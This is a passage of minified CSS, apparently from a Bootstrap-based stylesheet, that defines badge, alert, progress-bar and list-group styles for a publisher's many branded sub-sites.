rgba(36,123,100,.5)}.badge-iqpc_connect-secondary{color:#212529;background-color:#88c9e4}a.badge-iqpc_connect-secondary:focus,a.badge-iqpc_connect-secondary:hover{color:#212529;background-color:#5eb6db}a.badge-iqpc_connect-secondary.focus,a.badge-iqpc_connect-secondary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(136,201,228,.5);box-shadow:0 0 0 .2rem rgba(136,201,228,.5)}.badge-iqpc_connect-accent,a.badge-iqpc_connect-accent:focus,a.badge-iqpc_connect-accent:hover{color:#fff;background-color:#000}a.badge-iqpc_connect-accent.focus,a.badge-iqpc_connect-accent:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,0,0,.5);box-shadow:0 0 0 .2rem rgba(0,0,0,.5)}.badge-mmn-primary{color:#fff;background-color:#595a5c}a.badge-mmn-primary:focus,a.badge-mmn-primary:hover{color:#fff;background-color:#404142}a.badge-mmn-primary.focus,a.badge-mmn-primary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(89,90,92,.5);box-shadow:0 0 0 .2rem rgba(89,90,92,.5)}.badge-mmn-secondary{color:#fff;background-color:#1e54a5}a.badge-mmn-secondary:focus,a.badge-mmn-secondary:hover{color:#fff;background-color:#163e7a}a.badge-mmn-secondary.focus,a.badge-mmn-secondary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(30,84,165,.5);box-shadow:0 0 0 .2rem rgba(30,84,165,.5)}.badge-mmn-accent,a.badge-mmn-accent:focus,a.badge-mmn-accent:hover{color:#fff;background-color:#000}a.badge-mmn-accent.focus,a.badge-mmn-accent:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,0,0,.5);box-shadow:0 0 0 .2rem rgba(0,0,0,.5)}.badge-oilgasiq-primary{color:#fff;background-color:#011536}a.badge-oilgasiq-primary:focus,a.badge-oilgasiq-primary:hover{color:#fff;background-color:#000204}a.badge-oilgasiq-primary.focus,a.badge-oilgasiq-primary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(1,21,54,.5);box-shadow:0 0 0 .2rem rgba(1,21,54,.5)}.badge-oilgasiq-secondary{color:#fff;background-color:#4bbd80}a.badge-oilgasiq-secondary:focus,a.badge-oilgasiq-secondary:hover{color:#fff;background-color:#399c67}a.badge-oilgasiq-secondary.focus,a.badge-oilgasiq-secondary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(75,189,128,.5);box-shadow:0 0 0 .2rem rgba(75,189,128,.5)}.badge-oilgasiq-accent{color:#fff;background-color:#011536}a.badge-oilgasiq-accent:focus,a.badge-oilgasiq-accent:hover{color:#fff;background-color:#000204}a.badge-oilgasiq-accent.focus,a.badge-oilgasiq-accent:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(1,21,54,.5);box-shadow:0 0 0 .2rem rgba(1,21,54,.5)}.badge-pex-primary,a.badge-pex-primary:focus,a.badge-pex-primary:hover{color:#fff;background-color:#000}a.badge-pex-primary.focus,a.badge-pex-primary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,0,0,.5);box-shadow:0 0 0 .2rem rgba(0,0,0,.5)}.badge-pex-secondary{color:#fff;background-color:#057cbf}a.badge-pex-secondary:focus,a.badge-pex-secondary:hover{color:#fff;background-color:#045c8d}a.badge-pex-secondary.focus,a.badge-pex-secondary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(5,124,191,.5);box-shadow:0 0 0 .2rem rgba(5,124,191,.5)}.badge-pex-accent{color:#212529;background-color:#eaf4fa}a.badge-pex-accent:focus,a.badge-pex-accent:hover{color:#212529;background-color:#c1def0}a.badge-pex-accent.focus,a.badge-pex-accent:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(234,244,250,.5);box-shadow:0 0 0 .2rem rgba(234,244,250,.5)}.badge-pharmaiq-primary{color:#fff;background-color:#036}a.badge-pharmaiq-primary:focus,a.badge-pharmaiq-primary:hover{color:#fff;background-color:#001a33}a.badge-pharmaiq-primary.focus,a.badge-pharmaiq-primary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,51,102,.5);box-shadow:0 0 0 .2rem rgba(0,51,102,.5)}.badge-pharmaiq-secondary{color:#fff;background-color:#0ab0da}a.badge-pharmaiq-secondary:focus,a.badge-pharmaiq-secondary:hover{color:#fff;background-color:#0889a9}a.badge-pharmaiq-secondary.focus,a.badge-pharmaiq-secondary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(10,176,218,.5);box-shadow:0 0 0 .2rem rgba(10,176,218,.5)}.badge-pharmaiq-accent{color:#fff;background-color:#036}a.badge-pharmaiq-accent:focus,a.badge-pharmaiq-accent:hover{color:#fff;background-color:#001a33}a.badge-pharmaiq-accent.focus,a.badge-pharmaiq-accent:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,51,102,.5);box-shadow:0 0 0 .2rem rgba(0,51,102,.5)}.badge-pharmalogistics-primary{color:#fff;background-color:#036}a.badge-pharmalogistics-primary:focus,a.badge-pharmalogistics-primary:hover{color:#fff;background-color:#001a33}a.badge-pharmalogistics-primary.focus,a.badge-pharmalogistics-primary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,51,102,.5);box-shadow:0 0 0 .2rem rgba(0,51,102,.5)}.badge-pharmalogistics-secondary{color:#fff;background-color:#0bacd8}a.badge-pharmalogistics-secondary:focus,a.badge-pharmalogistics-secondary:hover{color:#fff;background-color:#0985a7}a.badge-pharmalogistics-secondary.focus,a.badge-pharmalogistics-secondary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(11,172,216,.5);box-shadow:0 0 0 .2rem rgba(11,172,216,.5)}.badge-pharmalogistics-accent{color:#fff;background-color:#036}a.badge-pharmalogistics-accent:focus,a.badge-pharmalogistics-accent:hover{color:#fff;background-color:#001a33}a.badge-pharmalogistics-accent.focus,a.badge-pharmalogistics-accent:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,51,102,.5);box-shadow:0 0 0 .2rem rgba(0,51,102,.5)}.badge-sson-primary{color:#fff;background-color:#302b67}a.badge-sson-primary:focus,a.badge-sson-primary:hover{color:#fff;background-color:#1f1c43}a.badge-sson-primary.focus,a.badge-sson-primary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(48,43,103,.5);box-shadow:0 0 0 .2rem rgba(48,43,103,.5)}.badge-sson-secondary{color:#fff;background-color:#3c98d0}a.badge-sson-secondary:focus,a.badge-sson-secondary:hover{color:#fff;background-color:#2a7daf}a.badge-sson-secondary.focus,a.badge-sson-secondary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(60,152,208,.5);box-shadow:0 0 0 .2rem rgba(60,152,208,.5)}.badge-sson-accent{color:#fff;background-color:#302b67}a.badge-sson-accent:focus,a.badge-sson-accent:hover{color:#fff;background-color:#1f1c43}a.badge-sson-accent.focus,a.badge-sson-accent:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(48,43,103,.5);box-shadow:0 0 0 .2rem rgba(48,43,103,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3.8125rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#034063;background-color:#cde5f2;border-color:#b9daed}.alert-primary hr{border-top-color:#a5cfe8}.alert-primary .alert-link{color:#022032}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#235937;background-color:#d9eee1;border-color:#cae8d5}.alert-success hr{border-top-color:#b8e0c7}.alert-success .alert-link{color:#153420}.alert-info{color:#2f6473;background-color:#def2f8;border-color:#d1edf6}.alert-info hr{border-top-color:#bce5f2}.alert-info .alert-link{color:#20454f}.alert-warning{color:#7c5f20;background-color:#fcf1d8;border-color:#fbebc9}.alert-warning hr{border-top-color:#f9e2b1}.alert-warning .alert-link{color:#534016}.alert-danger{color:#7d2213;background-color:#fcd9d3;border-color:#fbcac2}.alert-danger hr{border-top-color:#f9b5aa}.alert-danger .alert-link{color:#51160c}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}.alert-iqpc{color:#0b4264;background-color:#d0e5f3;border-color:#bddbee}.alert-iqpc hr{border-top-color:#a9d0e9}.alert-iqpc .alert-link{color:#062436}.alert-accent{color:#114c66;background-color:#d3e9f3;border-color:#c1e1ee}.alert-accent hr{border-top-color:#add7e9}.alert-accent .alert-link{color:#0a2b3a}.alert-date{color:#353535;background-color:#e0e0e0;border-color:#d4d4d4}.alert-date hr{border-top-color:#c7c7c7}.alert-date .alert-link{color:#1c1b1b}.alert-channel-grey{color:#7e7e7e;background-color:#fdfdfd;border-color:#fcfcfc}.alert-channel-grey hr{border-top-color:#efefef}.alert-channel-grey .alert-link{color:#656464}.alert-ai-primary{color:#1b1b1b;background-color:#d6d6d6;border-color:#c6c6c6}.alert-ai-primary hr{border-top-color:#b9b9b9}.alert-ai-primary .alert-link{color:#020202}.alert-ai-secondary{color:#194f7b;background-color:#d6eafb;border-color:#c5e2fa}.alert-ai-secondary hr{border-top-color:#aed6f8}.alert-ai-secondary .alert-link{color:#103451}.alert-ai-accent{color:#1b1b1b;background-color:#d6d6d6;border-color:#c6c6c6}.alert-ai-accent hr{border-top-color:#b9b9b9}.alert-ai-accent .alert-link{color:#020202}.alert-autoiq-primary{color:#161b31;background-color:#d4d6df;border-color:#c3c6d2}.alert-autoiq-primary hr{border-top-color:#b4b8c7}.alert-autoiq-primary .alert-link{color:#06080e}.alert-autoiq-secondary{color:#1f4f6c;background-color:#d8eaf6;border-color:#c8e2f2}.alert-autoiq-secondary hr{border-top-color:#b3d7ed}.alert-autoiq-secondary .alert-link{color:#143244}.alert-autoiq-accent{color:#161b31;background-color:#d4d6df;border-color:#c3c6d2}.alert-autoiq-accent hr{border-top-color:#b4b8c7}.alert-autoiq-accent .alert-link{color:#06080e}.alert-ahw-primary{color:#2a144e;background-color:#dcd4ea;border-color:#cec2e2}.alert-ahw-primary hr{border-top-color:#c0b1da}.alert-ahw-primary .alert-link{color:#140a25}.alert-ahw-secondary{color:#02421e;background-color:#cde5d8;border-color:#b8dbc8}.alert-ahw-secondary hr{border-top-color:#a7d2bb}.alert-ahw-secondary .alert-link{color:#011108}.alert-ahw-accent{color:#7b797f;background-color:#fbfafd;border-color:#faf9fc}.alert-ahw-accent hr{border-top-color:#ece8f4}.alert-ahw-accent .alert-link{color:#626065}.alert-ccw-primary{color:#0e1229;background-color:#d1d3dc;border-color:#bfc1cd}.alert-ccw-primary hr{border-top-color:#b1b3c2}.alert-ccw-primary .alert-link{color:#010103}.alert-ccw-secondary{color:#661e1e;background-color:#f3d8d8;border-color:#eec8c8}.alert-ccw-secondary hr{border-top-color:#e8b5b5}.alert-ccw-secondary .alert-link{color:#3f1212}.alert-ccw-accent{color:#0e1229;background-color:#d1d3dc;border-color:#bfc1cd}.alert-ccw-accent hr{border-top-color:#b1b3c2}.alert-ccw-accent .alert-link{color:#010103}.alert-ccw_eu-primary{color:#0e1229;background-color:#d1d3dc;border-color:#bfc1cd}.alert-ccw_eu-primary hr{border-top-color:#b1b3c2}.alert-ccw_eu-primary .alert-link{color:#010103}.alert-ccw_eu-secondary{color:#661e1e;background-color:#f3d8d8;border-color:#eec8c8}.alert-ccw_eu-secondary hr{border-top-color:#e8b5b5}.alert-ccw_eu-secondary .alert-link{color:#3f1212}.alert-ccw_eu-accent{color:#0e1229;background-color:#d1d3dc;border-color:#bfc1cd}.alert-ccw_eu-accent hr{border-top-color:#b1b3c2}.alert-ccw_eu-accent .alert-link{color:#010103}.alert-cei-primary{color:#0e1229;background-color:#d1d3dc;border-color:#bfc1cd}.alert-cei-primary hr{border-top-color:#b1b3c2}.alert-cei-primary .alert-link{color:#010103}.alert-cei-secondary{color:#021817;background-color:#cdd5d5;border-color:#b8c4c4}.alert-cei-secondary hr{border-top-color:#aab8b8}.alert-cei-secondary .alert-link{color:#000}.alert-cei-accent{color:#858585;background-color:#fff;border-color:#fff}.alert-cei-accent hr{border-top-color:#f2f2f2}.alert-cei-accent .alert-link{color:#6c6b6b}.alert-ciso-primary{color:#061120;background-color:#ced2d8;border-color:#bbc1c9}.alert-ciso-primary hr{border-top-color:#adb4be}.alert-ciso-primary .alert-link{color:#000}.alert-ciso-secondary{color:#7d2a14;background-color:#fcdcd4;border-color:#fbcec3}.alert-ciso-secondary hr{border-top-color:#f9baab}.alert-ciso-secondary .alert-link{color:#511b0d}.alert-ciso-accent{color:#858585;background-color:#fff;border-color:#fff}.alert-ciso-accent hr{border-top-color:#f2f2f2}.alert-ciso-accent .alert-link{color:#6c6b6b}.alert-cln-primary{color:#0a0c2f;background-color:#d0d1de;border-color:#bdbed1}.alert-cln-primary hr{border-top-color:#aeafc7}.alert-cln-primary .alert-link{color:#010105}.alert-cln-secondary{color:#29173f;background-color:#dcd5e4;border-color:#cec4da}.alert-cln-secondary hr{border-top-color:#c1b4d0}.alert-cln-secondary .alert-link{color:#11091a}.alert-cln-accent{color:#7d7f81;background-color:#fcfdfe;border-color:#fbfcfd}.alert-cln-accent hr{border-top-color:#eaeff5}.alert-cln-accent .alert-link{color:#646667}.alert-cshub-primary{color:#002d44;background-color:#ccdde6;border-color:#b8d0dc}.alert-cshub-primary hr{border-top-color:#a7c5d4}.alert-cshub-primary .alert-link{color:#000b11}.alert-cshub-secondary{color:#005274;background-color:#ccecf9;border-color:#b8e4f6}.alert-cshub-secondary hr{border-top-color:#a1dbf3}.alert-cshub-secondary .alert-link{color:#002e41}.alert-cshub-accent{color:#777c7e;background-color:#fafcfc;border-color:#f8fafb}.alert-cshub-accent hr{border-top-color:#e8eef2}.alert-cshub-accent .alert-link{color:#5e6264}.alert-cx-primary{color:#154d6b;background-color:#d4eaf5;border-color:#c3e1f1}.alert-cx-primary hr{border-top-color:#aed7ec}.alert-cx-primary .alert-link{color:#0d2e40}.alert-cx-secondary{color:#7e4600;background-color:#fce7cc;border-color:#fbddb8}.alert-cx-secondary hr{border-top-color:#fad1a0}.alert-cx-secondary .alert-link{color:#4b2a00}.alert-cx-accent{color:#7a7d80;background-color:#fbfcfd;border-color:#f9fbfd}.alert-cx-accent hr{border-top-color:#e6eef7}.alert-cx-accent .alert-link{color:#616466}.alert-default-primary{color:#000;background-color:#ccc;border-color:#b8b8b8}.alert-default-primary hr{border-top-color:#ababab}.alert-default-primary .alert-link{color:#000}.alert-default-secondary{color:#000;background-color:#ccc;border-color:#b8b8b8}.alert-default-secondary hr{border-top-color:#ababab}.alert-default-secondary .alert-link{color:#000}.alert-default-accent{color:#114c66;background-color:#d3e9f3;border-color:#c1e1ee}.alert-default-accent hr{border-top-color:#add7e9}.alert-default-accent .alert-link{color:#0a2b3a}.alert-defenceiq-primary{color:#1b201e;background-color:#d6d8d7;border-color:#c6c9c8}.alert-defenceiq-primary hr{border-top-color:#b9bdbb}.alert-defenceiq-primary .alert-link{color:#040404}.alert-defenceiq-secondary{color:#1b5035;background-color:#d6ebe0;border-color:#c6e2d4}.alert-defenceiq-secondary hr{border-top-color:#b5d9c7}.alert-defenceiq-secondary .alert-link{color:#0e2a1c}.alert-defenceiq-accent{color:#081e1b;background-color:#cfd7d6;border-color:#bcc8c6}.alert-defenceiq-accent hr{border-top-color:#aebdba}.alert-defenceiq-accent .alert-link{color:#000}.alert-design_innovation-primary{color:#0e1229;background-color:#d1d3dc;border-color:#bfc1cd}.alert-design_innovation-primary hr{border-top-color:#b1b3c2}.alert-design_innovation-primary .alert-link{color:#010103}.alert-design_innovation-secondary{color:#21315b;background-color:#d9dfef;border-color:#cad2e9}.alert-design_innovation-secondary hr{border-top-color:#b8c3e2}.alert-design_innovation-secondary .alert-link{color:#131d36}.alert-design_innovation-accent{color:#858585;background-color:#fff;border-color:#fff}.alert-design_innovation-accent hr{border-top-color:#f2f2f2}.alert-design_innovation-accent .alert-link{color:#6c6b6b}.alert-enterprise_digitization-primary{color:#130f10;background-color:#d3d2d2;border-color:#c2bfc0}.alert-enterprise_digitization-primary hr{border-top-color:#b6b2b3}.alert-enterprise_digitization-primary .alert-link{color:#000}.alert-enterprise_digitization-secondary{color:#370100;background-color:#e1cccc;border-color:#d5b8b8}.alert-enterprise_digitization-secondary hr{border-top-color:#cca8a8}.alert-enterprise_digitization-secondary .alert-link{color:#040000}.alert-enterprise_digitization-accent{color:#620b14;background-color:#f2d0d4;border-color:#edbec3}.alert-enterprise_digitization-accent hr{border-top-color:#e7aab1}.alert-enterprise_digitization-accent .alert-link{color:#34060b}.alert-eme-primary{color:#1b1b1b;background-color:#d6d6d6;border-color:#c6c6c6}.alert-eme-primary hr{border-top-color:#b9b9b9}.alert-eme-primary .alert-link{color:#020202}.alert-eme-secondary{color:#7d3115;background-color:#fcdfd4;border-color:#fbd2c3}.alert-eme-secondary hr{border-top-color:#f9c0ab}.alert-eme-secondary .alert-link{color:#51200e}.alert-eme-accent{color:#1b1b1b;background-color:#d6d6d6;border-color:#c6c6c6}.alert-eme-accent hr{border-top-color:#b9b9b9}.alert-eme-accent .alert-link{color:#020202}.alert-fpso-primary{color:#2a2a2a;background-color:#dcdcdc;border-color:#cecece}.alert-fpso-primary hr{border-top-color:#c1c1c1}.alert-fpso-primary .alert-link{color:#111010}.alert-fpso-secondary{color:#0b2447;background-color:#d0dae7;border-color:#becbde}.alert-fpso-secondary hr{border-top-color:#adbdd5}.alert-fpso-secondary .alert-link{color:#040e1b}.alert-fpso-accent{color:#000;background-color:#ccc;border-color:#b8b8b8}.alert-fpso-accent hr{border-top-color:#ababab}.alert-fpso-accent .alert-link{color:#000}.alert-fintech-primary{color:#093839;background-color:#cfe2e2;border-color:#bcd6d6}.alert-fintech-primary hr{border-top-color:#accccc}.alert-fintech-primary .alert-link{color:#020d0d}.alert-fintech-secondary{color:#075e5f;background-color:#cff0f1;border-color:#bbeaeb}.alert-fintech-secondary hr{border-top-color:#a7e4e5}.alert-fintech-secondary .alert-link{color:#042f30}.alert-fintech-accent{color:#122138;background-color:#d3d9e1;border-color:#c1cad6}.alert-fintech-accent hr{border-top-color:#b2bdcc}.alert-fintech-accent .alert-link{color:#060a11}.alert-hr-primary{color:#1d6469;background-color:#d7f2f4;border-color:#c7edf0}.alert-hr-primary hr{border-top-color:#b3e7eb}.alert-hr-primary .alert-link{color:#123e41}.alert-hr-secondary{color:#1d6469;background-color:#d7f2f4;border-color:#c7edf0}.alert-hr-secondary hr{border-top-color:#b3e7eb}.alert-hr-secondary .alert-link{color:#123e41}.alert-hr-accent{color:#7a8181;background-color:#fbfefe;border-color:#f9fdfd}.alert-hr-accent hr{border-top-color:#e6f7f7}.alert-hr-accent .alert-link{color:#616767}.alert-ian-primary{color:#1b1b1b;background-color:#d6d6d6;border-color:#c6c6c6}.alert-ian-primary hr{border-top-color:#b9b9b9}.alert-ian-primary .alert-link{color:#020202}.alert-ian-secondary{color:#255645;background-color:#daede6;border-color:#cce6dd}.alert-ian-secondary hr{border-top-color:#bbded2}.alert-ian-secondary .alert-link{color:#163228}.alert-ian-accent{color:#1b1b1b;background-color:#d6d6d6;border-color:#c6c6c6}.alert-ian-accent hr{border-top-color:#b9b9b9}.alert-ian-accent .alert-link{color:#020202}.alert-idga-primary{color:#000;background-color:#ccc;border-color:#b8b8b8}.alert-idga-primary hr{border-top-color:#ababab}.alert-idga-primary .alert-link{color:#000}.alert-idga-secondary{color:#3e6223;background-color:#e4f2d9;border-color:#d9ecca}.alert-idga-secondary hr{border-top-color:#cce5b7}.alert-idga-secondary .alert-link{color:#263c16}.alert-idga-accent{color:#000;background-color:#ccc;border-color:#b8b8b8}.alert-idga-accent hr{border-top-color:#ababab}.alert-idga-accent .alert-link{color:#000}.alert-itn-primary{color:#063512;background-color:#cee0d3;border-color:#bbd4c1}.alert-itn-primary hr{border-top-color:#abcab3}.alert-itn-primary .alert-link{color:#010702}.alert-itn-secondary{color:#28610c;background-color:#dbf1d1;border-color:#cdecbe}.alert-itn-secondary hr{border-top-color:#bee6aa}.alert-itn-secondary .alert-link{color:#153406}.alert-itn-accent{color:#000;background-color:#ccc;border-color:#b8b8b8}.alert-itn-accent hr{border-top-color:#ababab}.alert-itn-accent .alert-link{color:#000}.alert-iqpc_connect-primary{color:#134034;background-color:#d3e5e0;border-color:#c2dad4}.alert-iqpc_connect-primary hr{border-top-color:#b2d0c9}.alert-iqpc_connect-primary .alert-link{color:#071914}.alert-iqpc_connect-secondary{color:#476977;background-color:#e7f4fa;border-color:#def0f7}.alert-iqpc_connect-secondary hr{border-top-color:#c9e7f2}.alert-iqpc_connect-secondary .alert-link{color:#344d57}.alert-iqpc_connect-accent{color:#000;background-color:#ccc;border-color:#b8b8b8}.alert-iqpc_connect-accent hr{border-top-color:#ababab}.alert-iqpc_connect-accent .alert-link{color:#000}.alert-mmn-primary{color:#2e2f30;background-color:#dedede;border-color:#d1d1d1}.alert-mmn-primary hr{border-top-color:#c4c4c4}.alert-mmn-primary .alert-link{color:#151616}.alert-mmn-secondary{color:#102c56;background-color:#d2dded;border-color:#c0cfe6}.alert-mmn-secondary hr{border-top-color:#aec1df}.alert-mmn-secondary .alert-link{color:#08162b}.alert-mmn-accent{color:#000;background-color:#ccc;border-color:#b8b8b8}.alert-mmn-accent hr{border-top-color:#ababab}.alert-mmn-accent .alert-link{color:#000}.alert-oilgasiq-primary{color:#010b1c;background-color:#ccd0d7;border-color:#b8bdc7}.alert-oilgasiq-primary hr{border-top-color:#aab0bc}.alert-oilgasiq-primary .alert-link{color:#000}.alert-oilgasiq-secondary{color:#276243;background-color:#dbf2e6;border-color:#cdeddb}.alert-oilgasiq-secondary hr{border-top-color:#bae6ce}.alert-oilgasiq-secondary .alert-link{color:#183e2a}.alert-oilgasiq-accent{color:#010b1c;background-color:#ccd0d7;border-color:#b8bdc7}.alert-oilgasiq-accent hr{border-top-color:#aab0bc}.alert-oilgasiq-accent .alert-link{color:#000}.alert-pex-primary{color:#000;background-color:#ccc;border-color:#b8b8b8}.alert-pex-primary hr{border-top-color:#ababab}.alert-pex-primary .alert-link{color:#000}.alert-pex-secondary{color:#034063;background-color:#cde5f2;border-color:#b9daed}.alert-pex-secondary hr{border-top-color:#a5cfe8}.alert-pex-secondary .alert-link{color:#022032}.alert-pex-accent{color:#7a7f82;background-color:#fbfdfe;border-color:#f9fcfe}.alert-pex-accent hr{border-top-color:#e3f1fa}.alert-pex-accent .alert-link{color:#616568}.alert-pharmaiq-primary{color:#001b35;background-color:#ccd6e0;border-color:#b8c6d4}.alert-pharmaiq-primary hr{border-top-color:#a8b9ca}.alert-pharmaiq-primary .alert-link{color:#000102}.alert-pharmaiq-secondary{color:#055c71;background-color:#ceeff8;border-color:#bae9f5}.alert-pharmaiq-secondary hr{border-top-color:#a4e2f2}.alert-pharmaiq-secondary .alert-link{color:#033440}.alert-pharmaiq-accent{color:#001b35;background-color:#ccd6e0;border-color:#b8c6d4}.alert-pharmaiq-accent hr{border-top-color:#a8b9ca}.alert-pharmaiq-accent .alert-link{color:#000102}.alert-pharmalogistics-primary{color:#001b35;background-color:#ccd6e0;border-color:#b8c6d4}.alert-pharmalogistics-primary hr{border-top-color:#a8b9ca}.alert-pharmalogistics-primary .alert-link{color:#000102}.alert-pharmalogistics-secondary{color:#065970;background-color:#ceeef7;border-color:#bbe8f4}.alert-pharmalogistics-secondary hr{border-top-color:#a5e1f0}.alert-pharmalogistics-secondary .alert-link{color:#033340}.alert-pharmalogistics-accent{color:#001b35;background-color:#ccd6e0;border-color:#b8c6d4}.alert-pharmalogistics-accent hr{border-top-color:#a8b9ca}.alert-pharmalogistics-accent .alert-link{color:#000102}.alert-sson-primary{color:#191636;background-color:#d6d5e1;border-color:#c5c4d4}.alert-sson-primary hr{border-top-color:#b7b5c9}.alert-sson-primary .alert-link{color:#080712}.alert-sson-secondary{color:#1f4f6c;background-color:#d8eaf6;border-color:#c8e2f2}.alert-sson-secondary hr{border-top-color:#b3d7ed}.alert-sson-secondary .alert-link{color:#143244}.alert-sson-accent{color:#191636;background-color:#d6d5e1;border-color:#c5c4d4}.alert-sson-accent hr{border-top-color:#b7b5c9}.alert-sson-accent .alert-link{color:#080712}@-webkit-keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{height:1rem;overflow:hidden;font-size:.65625rem;background-color:#e9ecef;border-radius:.25rem}.progress,.progress-bar{display:-webkit-box;display:-ms-flexbox;display:flex}.progress-bar{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#057cbf;-webkit-transition:width .6s ease;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{-webkit-transition:none;transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.media{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.media-body{-webkit-box-flex:1;-ms-flex:1;flex:1}.list-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#057cbf;border-color:#057cbf}.list-group-horizontal{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}@media (min-width:576px){.list-group-horizontal-sm{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-sm .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-sm .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media (min-width:768px){.list-group-horizontal-md{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-md .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-md .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media (min-width:992px){.list-group-horizontal-lg{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-lg .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-lg .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media (min-width:1200px){.list-group-horizontal-xl{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-xl .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-xl .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush .list-group-item:last-child{margin-bottom:-1px}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child 